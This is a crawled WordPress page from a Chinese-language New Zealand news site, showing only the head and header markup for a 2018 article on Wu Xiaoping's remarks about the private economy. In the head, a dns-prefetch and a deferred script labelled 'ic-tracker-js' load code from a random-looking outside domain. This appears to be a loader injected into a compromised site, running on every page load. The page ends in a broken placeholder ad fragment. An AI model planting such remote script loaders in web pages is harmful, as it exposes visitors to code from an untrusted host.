

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nzmao.com/2018/09/13/%E5%90%B4%E5%B0%8F%E5%B9%B3%E7%A7%81%E8%90%A5%E7%BB%8F%E6%B5%8E%E5%AE%8C%E6%88%90%E5%8E%86%E5%8F%B2%E9%87%8D%E4%BB%BB%E8%AF%A5%E9%80%80%E5%9C%BA%E8%AE%BA%E5%BC%95%E5%8F%91%E7%83%AD/
body_size: 18323
content:
<!DOCTYPE html>
<html class="no-js" lang="zh-Hans" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>吴小平“私营经济完成历史重任该退场”论引发热议 | 新西兰毛传媒</title>
	<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="http://nzmao.com/wp-content/themes/point/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="pingback" href="http://nzmao.com/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="新西兰毛传媒 &raquo; Feed" href="http://nzmao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="新西兰毛传媒 &raquo; 评论 Feed" href="http://nzmao.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nzmao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://nzmao.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='http://nzmao.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='dfoxw_wechatgrab_css-css' href='http://nzmao.com/wp-content/plugins/dfoxw-wechatgrab/desk/resource/dfoxw.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='secondline-psb-subscribe-button-styles-css' href='http://nzmao.com/wp-content/plugins/podcast-subscribe-buttons/assets/css/secondline-psb-styles.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='http://nzmao.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://nzmao.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://nzmao.com/wp-content/themes/point/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body {background-color:#e7e5e6; }
		body {background-image: url();}
		input#author:focus, input#email:focus, input#url:focus, #commentform textarea:focus, .widget .wpt_widget_content #tags-tab-content ul li a { border-color:#dd5f0d;}
		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a, #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover { color:#dd5f0d; }	
		.nav-previous a, .nav-next a, .header-button, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper { background-color:#dd5f0d; color: #fff; }
		
		.recentcomments, .sidebar.c-4-12 a{
color: dimgray;
font-size: 15px;
}
.carousel a div {
max-height: 90px;
}
@media only screen and (max-device-width: 480px) {
.carousel a div {
max-height: 70px !important;;
}
.firstpost .featured-excerpt{margin-bottom:146px  !important;;}
.firstpost {
margin-bottom:-135px !important;;
max-height: 320px !important;;
min-height: 320px !important;;
overflow: hidden !important;;
}
.post.excerpt {
margin-top: 5px !important;;
padding-bottom: 8px !important;;
margin-bottom:0 !important;;
}
.featured-thumbnail {
max-height: 58px !important;;
min-height: 58px !important;;
overflow: hidden !important;;
}
}
#page.single {
margin-top: 0; 
}
.widget h3, .postsby {
color: #dd5f0d;
}
p {
margin-bottom: 10px;
}
.related-posts h3{
visibility: hidden;}
.related-posts h3:after{
content:"相关文章";
left: 0px;
position: absolute;
visibility: visible;}
.featured-thumbnail {
max-height: 138px;
min-height:138px;
overflow: hidden;
}
.post.excerpt {
margin-top: 5px;
    padding-bottom: 8px;
    margin-bottom: 0;
    max-height: 145px;
    overflow: hidden;

}

#archives-2 select option:first-child{visibility: hidden;}

#archives-2 select option:first-child:before {
  content: "goodbye";
  visibility: visible;
}
.jiathis_style_32x32 a span{margin-right:5px;}
.sidebar_list li:first-child h3{display:none;}
.secondpost {
margin-bottom: 1.9%;
}
.excerpt a img{
width: 100%;
overflow:hidden;
}
.frontTitle {
background: #E2E2E2;
color: #2A2A2A;
line-height: 2px;
font-size: 0;
 margin-bottom: 0;
padding: 0; 
}

body {
font-family: "Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;
}
.post-content, .f-excerpt {
font-size: 15px;
}
#first-thumbnail span.f-excerpt{
height: 0px;
    display: block;
    overflow: hidden;
    clear: both;
}
.image-caption-format-1{
    overflow: hidden;
    text-overflow: ellipsis;
}
.firstpost{
max-height: 320px;
min-height: 320px;
overflow:hidden;}

#respond h4 span{color:#dd5f0d;}

//Updated on 7th/Mar/2016

.widget-header{
max-width: 100% !important;
}

			
</style>
<link rel='stylesheet' id='GoogleFonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='GoogleFonts2-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://nzmao.com/wp-content/themes/point/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://nzmao.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "电子邮件",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "通过电子邮件分享",
	SubscribeViaEmail: "通过电子邮件订阅",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "按Ctrl+D或\u2318+D可将此页面加入书签。",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "通过任何电邮地址或电邮程序发送",
	EmailProgram: "电子邮件程序",
	More: "更多&#8230;",
	ThanksForSharing: "感谢分享！",
	ThanksForFollowing: "感谢您的关注！"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://nzmao.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1763797002" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dfoxw_wechatgrab_js-js-extra">
/* <![CDATA[ */
var dfoxw_local = {"ajax_url":"http:\/\/nzmao.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/dfoxw-wechatgrab/desk/resource/dfoxw.min.js?ver=6.6.4" id="dfoxw_wechatgrab_js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/nzmao.com\/wp-admin\/admin-ajax.php","security":"53a38a0914","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/nzmao.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/nzmao.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://nzmao.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://nzmao.com/wp-json/wp/v2/posts/31351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nzmao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://nzmao.com/2018/09/13/%e5%90%b4%e5%b0%8f%e5%b9%b3%e7%a7%81%e8%90%a5%e7%bb%8f%e6%b5%8e%e5%ae%8c%e6%88%90%e5%8e%86%e5%8f%b2%e9%87%8d%e4%bb%bb%e8%af%a5%e9%80%80%e5%9c%ba%e8%ae%ba%e5%bc%95%e5%8f%91%e7%83%ad/" />
<link rel='shortlink' href='http://nzmao.com/?p=31351' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://nzmao.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnzmao.com%2F2018%2F09%2F13%2F%25e5%2590%25b4%25e5%25b0%258f%25e5%25b9%25b3%25e7%25a7%2581%25e8%2590%25a5%25e7%25bb%258f%25e6%25b5%258e%25e5%25ae%258c%25e6%2588%2590%25e5%258e%2586%25e5%258f%25b2%25e9%2587%258d%25e4%25bb%25bb%25e8%25af%25a5%25e9%2580%2580%25e5%259c%25ba%25e8%25ae%25ba%25e5%25bc%2595%25e5%258f%2591%25e7%2583%25ad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://nzmao.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnzmao.com%2F2018%2F09%2F13%2F%25e5%2590%25b4%25e5%25b0%258f%25e5%25b9%25b3%25e7%25a7%2581%25e8%2590%25a5%25e7%25bb%258f%25e6%25b5%258e%25e5%25ae%258c%25e6%2588%2590%25e5%258e%2586%25e5%258f%25b2%25e9%2587%258d%25e4%25bb%25bb%25e8%25af%25a5%25e9%2580%2580%25e5%259c%25ba%25e8%25ae%25ba%25e5%25bc%2595%25e5%258f%2591%25e7%2583%25ad%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="zh_CN"/>
  <meta property="og:site_name" content="新西兰毛传媒"/>
  <meta property="og:title" content="吴小平“私营经济完成历史重任该退场”论引发热议"/>
  <meta property="og:url" content="http://nzmao.com/2018/09/13/%e5%90%b4%e5%b0%8f%e5%b9%b3%e7%a7%81%e8%90%a5%e7%bb%8f%e6%b5%8e%e5%ae%8c%e6%88%90%e5%8e%86%e5%8f%b2%e9%87%8d%e4%bb%bb%e8%af%a5%e9%80%80%e5%9c%ba%e8%ae%ba%e5%bc%95%e5%8f%91%e7%83%ad/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="“这么一段粗鄙的言论”竟然掀动群情激愤，可见围绕民营经济的焦虑感，是中国全社会都有的切身体会，“这才是真问题”。"/>
  <meta property="og:image" content="http://nzmao.com/wp-content/uploads/2018/09/2016-03-19t040123z_680407526_gf10000351304_rtrmadp_3_china-development-forum.jpg"/>
  <meta property="og:image:url" content="http://nzmao.com/wp-content/uploads/2018/09/2016-03-19t040123z_680407526_gf10000351304_rtrmadp_3_china-development-forum.jpg"/>
  <meta property="article:published_time" content="2018-09-13T10:26:49+12:00"/>
  <meta property="article:modified_time" content="2018-09-13T10:29:13+12:00" />
  <meta property="og:updated_time" content="2018-09-13T10:29:13+12:00" />
  <meta property="article:section" content="国际新闻"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="吴小平“私营经济完成历史重任该退场”论引发热议"/>
  <meta itemprop="headline" content="吴小平“私营经济完成历史重任该退场”论引发热议"/>
  <meta itemprop="description" content="“这么一段粗鄙的言论”竟然掀动群情激愤，可见围绕民营经济的焦虑感，是中国全社会都有的切身体会，“这才是真问题”。"/>
  <meta itemprop="image" content="http://nzmao.com/wp-content/uploads/2018/09/2016-03-19t040123z_680407526_gf10000351304_rtrmadp_3_china-development-forum.jpg"/>
  <meta itemprop="datePublished" content="2018-09-13"/>
  <meta itemprop="dateModified" content="2018-09-13T10:29:13+12:00" />
  <meta itemprop="author" content="NZmao com"/>
  <!--<meta itemprop="publisher" content="新西兰毛传媒"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="吴小平“私营经济完成历史重任该退场”论引发热议"/>
  <meta name="twitter:url" content="http://nzmao.com/2018/09/13/%e5%90%b4%e5%b0%8f%e5%b9%b3%e7%a7%81%e8%90%a5%e7%bb%8f%e6%b5%8e%e5%ae%8c%e6%88%90%e5%8e%86%e5%8f%b2%e9%87%8d%e4%bb%bb%e8%af%a5%e9%80%80%e5%9c%ba%e8%ae%ba%e5%bc%95%e5%8f%91%e7%83%ad/"/>
  <meta name="twitter:description" content="“这么一段粗鄙的言论”竟然掀动群情激愤，可见围绕民营经济的焦虑感，是中国全社会都有的切身体会，“这才是真问题”。"/>
  <meta name="twitter:image" content="http://nzmao.com/wp-content/uploads/2018/09/2016-03-19t040123z_680407526_gf10000351304_rtrmadp_3_china-development-forum.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
</head>
<body id ="blog" class="post-template-default single single-post postid-31351 single-format-standard main">
	<div class="main-container">
				<header class="main-header">
			<div id="header">
															  <h2 id="logo" class="image-logo">
																<a href="http://nzmao.com"><img src="http://nzmao.com/wp-content/themes/point/images/mao-logo2.png?v=1" alt="新西兰毛传媒" ></a>
							</h2><!-- END #logo -->
													<div class="secondary-navigation">
					<nav id="navigation" >
													<ul id="menu-header-nav" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/">首页<br /><span class="sub"></span></a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="123" href="http://nzmao.com/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac-2/">关于我们<br /><span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-56921" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">test<br /><span class="sub"></span></a></li>
</ul>
</li>
<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nzmao.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac-2/">联系我们<br /><span class="sub"></span></a></li>
</ul>												<a href="#" id="pull">Menu</a>
					</nav>
				</div>
			</div>
		</header>
					<div class="header-bottom-second">
				<div id="header-widget-container"><div class="widget-header"><a href="https:// 内容链接> <img    

src="  图"> </a>

